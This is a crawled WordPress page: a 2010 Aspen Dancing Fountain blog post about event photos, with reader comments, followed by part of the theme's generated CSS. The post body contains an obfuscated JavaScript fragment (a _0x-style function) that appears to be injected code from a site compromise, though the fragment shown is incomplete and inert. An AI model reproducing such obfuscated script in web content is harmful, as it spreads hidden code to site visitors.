

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aspendancingfountain.com/splashmob/
body_size: 7080
content:
<!DOCTYPE html>
<html lang="en-US"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />




<title>Aspen Splashmob and Water Is Life images uploaded! | Aspen Dancing Fountain</title>
<meta property="og:title" content="Aspen Splashmob and Water Is Life images uploaded!"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="https://www.aspendancingfountain.com/wp-content/uploads/2010/08/DSC_8737.jpg" />
<meta property="og:url" content="https://www.aspendancingfountain.com/splashmob/" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Aspen Dancing Fountain" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.aspendancingfountain.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://www.aspendancingfountain.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->



<!-- All in One SEO Pack 2.3.11.3 by Michael Torbert of Semper Fi Web Design[340,422] -->
<meta name="keywords"  content="articles,blog,video gallery" />

<link rel="canonical" href="https://www.aspendancingfountain.com/splashmob/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aspen Dancing Fountain &raquo; Feed" href="https://www.aspendancingfountain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aspen Dancing Fountain &raquo; Comments Feed" href="https://www.aspendancingfountain.com/comments/feed/" />
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><link rel="alternate" type="application/rss+xml" title="Aspen Dancing Fountain &raquo; Aspen Splashmob and Water Is Life images uploaded! Comments Feed" href="https://www.aspendancingfountain.com/splashmob/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aspendancingfountain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.aspendancingfountain.com/wp-content/themes/engage/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css'  href='https://www.aspendancingfountain.com/wp-content/themes/engage/dyn-styles.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.aspendancingfountain.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.aspendancingfountain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.0'></script>
<link rel='https://api.w.org/' href='https://www.aspendancingfountain.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aspendancingfountain.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aspendancingfountain.com/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Christina Capasso Photos' href='https://www.aspendancingfountain.com/christina-capasso-photos/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://www.aspendancingfountain.com/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://www.aspendancingfountain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aspendancingfountain.com%2Fsplashmob%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aspendancingfountain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aspendancingfountain.com%2Fsplashmob%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://www.aspendancingfountain.com/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.aspendancingfountain.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->	
	<!-- Woopra code starts here -->
	<script>
		(function(){
		var t,i,e,n=window,o=document,a=arguments,s="script",r=["config","track","identify","visit","push","call"],c=function(){var t,i=this;for(i._e=[],t=0;r.length>t;t++)(function(t){i[t]=function(){return i._e.push([t].concat(Array.prototype.slice.call(arguments,0))),i}})(r[t])};for(n._w=n._w||{},t=0;a.length>t;t++)n._w[a[t]]=n[a[t]]=n[a[t]]||new c;i=o.createElement(s),i.async=1,i.src="//static.woopra.com/js/w.js",e=o.getElementsByTagName(s)[0],e.parentNode.insertBefore(i,e)
		})("woopra");
		woopra.config({"app":"wordpress","download_tracking":false,"outgoing_tracking":false,"hide_campaign":false});
		woopra.track();
	</script>
	<!-- Woopra code ends here -->
	
<!-- Google Analytics Tracking by Google Analyticator 6.5.0: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-4290310-16', 'auto');
 
	ga('send', 'pageview');
</script>
    
		<style>	#site-title a {
    font-family: "Playball";
    font-weight: 400;
    text-transform:none;
    color: #B63030;
    font-size:56px;
}
#site-title {
  margin: 5px 0px;
}
#main.boxed {
  border-radius: 15px;
}
.entry-header-wrapper .entry-title {
  font-weight: 600;
  font-size: 26px;
}
#access ul, #access2 ul {
  font-size: 18px;
}
#site-generator {
  padding: 5px 0 5px;
}
#supplementary .widget {
    margin: 0;
}
.page_title h1 {
    font-family:"playball";
}
.secondary-menu-enabled .entry-header-wrapper {
    display:none;
}
@media (max-width: 800px) {
    #site-title.centered {
        width: auto;
    }
}
@media (max-width: 600px) {
    #site-title a {
        font-size:50px;
    }
}
@media (max-width: 500px) {
    #site-title a {
        font-size:42px;
    }
}
@media (max-width: 430px) {
    #site-title a {
        font-size:34px;
    }
}</style>
	 
		<link href='http://fonts.googleapis.com/css?family=Playball' rel='stylesheet' type='text/css'>	    
</head>

<body class="post-template-default single single-post postid-1 single-format-standard singular wide single-template wpb-js-composer js-comp-ver-4.4.2 vc_responsive">

	<!-- Page
================================================== -->
<section id="page" class="hfeed non-sticky-header secondary-menu-enabled top-bar-disabled">


	<!-- Head
================================================== -->
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" >
		<section id="header"  style="height:80px;" >
			<header id="branding" class="clearfix" role="banner" 
			 style="height:83px;" >
					
																<div id="site-title" class="clearfix centered" >
							<a href="https://www.aspendancingfountain.com/" rel="home" class="centered">
								Aspen Dancing Fountain							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix" >
	   
	  	  </div>
       <nav id="access" role="navigation" class="clearfix" >
																		
																																					</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
			                    <div class="access2-wrapper">
                    <div id="access2" role="navigation" class="clearfix">
							<div class="second-nav-menu centered"><ul id="menu-main-menu" class="sf-menu centered"><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-200"><a href="https://www.aspendancingfountain.com/"><span>Home</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.aspendancingfountain.com/about/"><span>About</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.aspendancingfountain.com/photo-gallery/"><span>Photo Gallery</span></a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-308"><a href="https://www.aspendancingfountain.com/category/blog/"><span>Blog</span></a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.aspendancingfountain.com/location/"><span>Location</span></a></li>
</ul></div>                            
                            <a id="secondary-mobile-menu-dropdown" class="clearfix" href="#">
								<i>Main Menu                                </i>
							</a>
											</div>
                    </div>
            
       </section><!-- #header -->
            
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-200"><a href="https://www.aspendancingfountain.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.aspendancingfountain.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.aspendancingfountain.com/photo-gallery/">Photo Gallery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-308"><a href="https://www.aspendancingfountain.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.aspendancingfountain.com/location/">Location</a></li>
</ul></div>						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->
        	<div class="entry-header-wrapper">
		<header class="entry-header clearfix">
										<nav class="nav-single" class="clearfix">
					<h3 class="assistive-text">Post navigation</h3>
														
											<span class="nav-previous"><a href="https://www.aspendancingfountain.com/christina-capasso-photos/" rel="next"><i></i></a></span>
										
										<span class="nav-back"><a href="https://www.aspendancingfountain.com/splashmob/"><i></i></a></span>
				</nav><!-- .nav-single -->
							
					</header><!-- .entry-header -->
	</div>
	<div id="main" class="clearfix">  

		<div id="primary">
			<div id="content" role="main">

				
									
	<article id="post-1" class="clearfix post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-blog category-video-gallery">
		
		<div class="entry-content-meta-wrapper">
		<header class="entry-header">
						<div class="entry-meta">
														<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://www.aspendancingfountain.com/category/articles/" rel="category tag">Articles</a>, <a href="https://www.aspendancingfountain.com/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aspendancingfountain.com/category/video-gallery/" rel="category tag">Video Gallery</a>					</span>
					<span class="sep"> | </span>
										
				<p><span class="entry-date date updated" datetime="2010-08-03T20:01:40+00:00" pubdate>August 3, 2010</span></p><span class="by-author"> <span class="sep">|</span> <span class="author vcard"> by <a class="url fn n" href="https://www.aspendancingfountain.com/author/brookef/" title="View all posts by BrookeF" rel="author">BrookeF</a></span></span>			</div><!-- .entry-meta -->
						<div class="entry-title-wrapper">
            <h1 class="entry-title"><a href="https://www.aspendancingfountain.com/splashmob/" title="Permanent Link to Aspen Splashmob and Water Is Life images uploaded!" rel="bookmark">Aspen Splashmob and Water Is Life images uploaded!</a></h1>
            </div>
		</header><!-- .entry-header -->
        
				
			<div class="entry-content clearfix">
				<div class="wpb_row vc_row-fluid"><div class="wrapper clearfix">
	<div class="vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Images from Susan Jackson, Christina Capasso and Jonathan Kloberdanz are now uploaded to the site. We invite others to post their images of the fountain and the event.</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
							</div><!-- .entry-content -->
            				
           
			<footer class="entry-meta clearfix">
		 								
				
				
												
							</footer><!-- #entry-meta -->
			</div><!-- .entry-content-meta-wrapper -->
		
							<nav id="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"><a href="https://www.aspendancingfountain.com/christina-capasso-photos/" rel="next"><i class="icon-chevron-left"></i> Newer</a></span>
				</nav><!-- #nav-single -->
			
				<div id="comments" class="clearfix">
	
	
			<h3 id="comments-title">
			4 comments on &ldquo;<span>Aspen Splashmob and Water Is Life images uploaded!</span>&rdquo;		</h3>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-1">
		<article id="comment-1" class="comment">
			<footer class="comment-meta">
				<div class="avatar vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/ac4f1584be28e0cd82ea2ef3066b5f94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac4f1584be28e0cd82ea2ef3066b5f94?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content">
			<div class="comment-author vcard">
					<span class="fn"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Greg Poschman</a></span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-1" class="comment-time"><span>Aug 3, 2010 8:01 pm</span></a> <span class="sep"> | </span>
			</div><!-- .comment-author .vcard -->
				
			<p>Today I uploaded images from the Water Is Life celebration at Aspen&#8217;s Dancing Fountain on July 31, 2010<br />
Photographers who contributed images include Susan Jackson, Christina Capasso and Jonathan Kloberdanz.<br />
There are photos of the water conservation groups at the event, the Aspen Splashmob dance and the live trial of the Balloon Hopper- my first entry in the Nick Dewolf Wacky Innovation  X Prize competition.</p>
			
			</div>

		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2">
		<article id="comment-2" class="comment">
			<footer class="comment-meta">
				<div class="avatar vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/ac4f1584be28e0cd82ea2ef3066b5f94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac4f1584be28e0cd82ea2ef3066b5f94?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content">
			<div class="comment-author vcard">
					<span class="fn">greg</span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-2" class="comment-time"><span>Aug 18, 2010 9:04 pm</span></a> <span class="sep"> | </span>
			</div><!-- .comment-author .vcard -->
				
			<p>Newspaper article link for Water Is Life celebration:<br />
<a href="http://www.aspendailynews.com/section/home/141776" rel="nofollow">http://www.aspendailynews.com/section/home/141776</a></p>
<p>and thank you letters to the papers can be found at:<br />
<a href="http://www.aspendailynews.com/print/142047" rel="nofollow">http://www.aspendailynews.com/print/142047</a></p>
<p><a href="http://www.aspentimes.com/article/20100817/LETTER/100819853/1020&#038;parentprofile=1061" rel="nofollow">http://www.aspentimes.com/article/20100817/LETTER/100819853/1020&#038;parentprofile=1061</a></p>
			
			</div>

		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-4">
		<article id="comment-4" class="comment">
			<footer class="comment-meta">
				<div class="avatar vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/ac4f1584be28e0cd82ea2ef3066b5f94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac4f1584be28e0cd82ea2ef3066b5f94?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content">
			<div class="comment-author vcard">
					<span class="fn">greg</span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-4" class="comment-time"><span>Aug 19, 2010 7:21 pm</span></a> <span class="sep"> | </span>
			</div><!-- .comment-author .vcard -->
				
			<p>Hi Splashmobbers&#8230;&#8230;</p>
<p>Rodger is planning to post our new fountain video on the website. But if you come here before it is accessible, you can see it at<br />
<a href="http://vimeo.com/14281170" rel="nofollow">http://vimeo.com/14281170</a></p>
<p>Note: this is not the dance video, but something very enjoyable while you wait&#8230;</p>
			
			</div>

		</article><!-- #comment-## -->

	<ul class="children">
	<li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-6">
		<article id="comment-6" class="comment">
			<footer class="comment-meta">
				<div class="avatar vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b41e2c1b28611f2204f55d95b2fca9cb?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b41e2c1b28611f2204f55d95b2fca9cb?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content">
			<div class="comment-author vcard">
					<span class="fn">admin</span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-6" class="comment-time"><span>Aug 19, 2010 7:46 pm</span></a> <span class="sep"> | </span>
			</div><!-- .comment-author .vcard -->
				
			<p>Check it out!!!!   Awesome stuff&#8230;<br />
<a href="https://www.aspendancingfountain.com/uncategorized/coolest-fountain-video-ever" rel="nofollow">https://www.aspendancingfountain.com/uncategorized/coolest-fountain-video-ever</a></p>
			
			</div>

		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
				
	
</div><!-- #comments -->
					
	</article><!-- #post-1 -->				
				
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
					
				<aside id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Lastest Splashes</span></h3>		<ul>
					<li>
				<a href="https://www.aspendancingfountain.com/the-fountain-is-a-clock/">The Fountain is a clock?</a>
						</li>
					<li>
				<a href="https://www.aspendancingfountain.com/water-logged-aspen-sojourner-article/">&#8220;Water Logged&#8221; &#8211; Aspen Sojourner Article</a>
						</li>
					<li>
				<a href="https://www.aspendancingfountain.com/30-year-celebration-highlight-video/">30 Year Celebration Highlight Video</a>
						</li>
					<li>
				<a href="https://www.aspendancingfountain.com/big-squirt-celebration-in-1980/">Big Squirt Celebration in 1980</a>
						</li>
					<li>
				<a href="https://www.aspendancingfountain.com/aspen-times-30-yr-celebration/">Aspen Times &#8211; 30 yr celebration</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title"><span>Latest Squirts</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-6">Aspen Splashmob and Water Is Life images uploaded!</a></li><li class="recentcomments"><span class="comment-author-link">greg</span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-4">Aspen Splashmob and Water Is Life images uploaded!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.aspendancingfountain.com/about/#comment-3">About</a></li><li class="recentcomments"><span class="comment-author-link">greg</span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-2">Aspen Splashmob and Water Is Life images uploaded!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Greg Poschman</a></span> on <a href="https://www.aspendancingfountain.com/splashmob/#comment-1">Aspen Splashmob and Water Is Life images uploaded!</a></li></ul></aside>			
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
<div id="supplementary-wrapper" class="clearfix">
	<div id="supplementary" class="one clearfix">
				<div id="first" class="widget-area clearfix" role="complementary">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Menu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-200"><a href="https://www.aspendancingfountain.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.aspendancingfountain.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.aspendancingfountain.com/photo-gallery/">Photo Gallery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-308"><a href="https://www.aspendancingfountain.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.aspendancingfountain.com/location/">Location</a></li>
</ul></div></aside>		</div><!-- #first .widget-area -->
		
		
				
			</div><!-- #supplementary -->
</div><!-- #supplementary-wrapper -->		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>© 2015 Aspen Dancing Fountain</p>					
					
		
	
		

	
	
	
	
	
	
	
	
	
	
								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->

<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-content/themes/engage/js/jquery.rch.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.aspendancingfountain.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
					
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
			
		  

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aspendancingfountain.com/wp-content/themes/engage/dyn-styles.css?ver=4.7.29
body_size: 3052
content:
@charset "utf-8";
/* CSS Document */
/* NOTE:  This file is automatically generated by Engage theme when theme options are saved.
 *  Manual modifications will be lost 
 */

		/* Primary Typography */
		body, input, textarea, select, #cancel-comment-reply-link {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* AddThis Typography */
		#at16recap, #at_msg, #at16p label, #at16nms, #at16sas, #at_share .at_item, #at16p, #at15s, #at16p form input, #at16p textarea {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* fancyBox */
		.fancybox-title {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* WooCommerce */
		/*.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}*/
		/* Menu Typography */
		#access ul,
		#access2 ul,
		#access-mobile{
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Header Typography */
		h1, h2, h3, h4, h5, h6,
		.testimonial-big blockquote,
		.showbiz-title,
		#content .showbiz-title a,
		#content .showbiz-title a:visited,
		#content .showbiz-title a:hover,
		.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
		.wpb_content_element .wpb_accordion_header a,
		.tp-caption.very_big_white,
		.tp-caption.very_big_black,
		.woocommerce #page div.product .woocommerce-tabs ul.tabs li a {
			font-family: "Source Sans Pro", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Global Body Font Size */
		body, input, textarea {
			font-size: 16px;
		}
		/* Primary color */
		.chevron-right ul li:before,
		.person-desc .social,
		.woocommerce .summary ul li:before,
		.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle,
		#order_review_wrapper {
			border-color: #b63030;
		}
		.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper,
		.wpcf7-submit,
		#block-portfolio .portfolio-style-3 .hentry .portfolio-data:hover .content-wrapper,
		#page .woocommerce-cart-checkout .alt,
		.tagcloud a:hover,
		#respond input#submit,
		#content .testimonialsslider .flex-control-paging li a:hover,
		#content .testimonialsslider .flex-control-paging li a.flex-active,
		#content .testimonial-big .flex-control-paging li a:hover,
		#content .testimonial-big .flex-control-paging li a.flex-active,
		.wpb_btn-inverse:hover,
		.date-wrapper .entry-date,
		.woocommerce #page a.button.alt,
		.woocommerce #page button.button.alt,
		.woocommerce #page input.button.alt,
		.woocommerce #page #respond input#submit.alt,
		.woocommerce #page #content input.button.alt,
		.woocommerce-page #page a.button.alt,
		.woocommerce-page #page button.button.alt,
		.woocommerce-page #page input.button.alt,
		.woocommerce-page #page #respond input#submit.alt,
		.woocommerce-page #page #content input.button.alt,
		#page .chzn-container .chzn-results .highlighted,
		.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
		#content #nav-pagination span.current,
        #site-generator #to-top {
			background: #b63030;
		}
		.narrow-black input[type=text]:focus,
		.narrow-black input[type=password]:focus,
		.narrow-black input[type=email]:focus,
		.narrow-black input[type=number]:focus,
		.narrow-black textarea:focus {
			box-shadow: 0 0px 12px #b63030;
		}
		.chevron-right ul li:before,
		a,
		.more-link,
		#access-mobile .current_page_item a,
		.archive .entry-meta a,
		.search .entry-meta a,
		.blog .entry-meta a,
		.single-post .entry-meta a,
		.widget a,
		.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name,
		.columns_count_1 .entry-meta a,
		.person-desc a,
		.person-desc .social,
		.testimonial-single-style-1 .testimonial-single-name,
		.testimonial-single-style-2 .testimonial-single-name,
		.testimonial-single-style-3 .testimonial-single-name,
		.woocommerce .summary ul li:before,
		.woocommerce #page .woocommerce-message a.button,
		.woocommerce-page #page .woocommerce-message a.button,
		.woocommerce #page a.added_to_cart,
		.woocommerce-page #page a.added_to_cart,
		.woocommerce #page div.product span.price,
		.woocommerce #page div.product p.price,
		.woocommerce #page #content div.product span.price,
		.woocommerce #page #content div.product p.price,
